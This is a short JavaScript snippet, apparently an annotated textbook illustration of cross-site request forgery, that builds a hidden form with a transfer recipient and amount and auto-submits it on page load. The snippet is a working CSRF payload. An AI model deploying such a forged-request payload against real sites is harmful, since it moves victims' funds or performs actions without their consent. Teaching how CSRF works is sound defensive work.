 <script type="text/javascript">
function forge_post()
{
var fields;
fields += "<input type='hidden' name='to' value='3220'>";
fields += "<input type='hidden' name='amount' value='500'>";
var p = document.createElement("form"); ①
p.action = "http://www.example.com/action_post.php";
p.innerHTML = fields;
p.method = "post";
document.body.appendChild(p); ②
p.submit(); ③
}
window.onload = function() { forge_post();} ④
</script>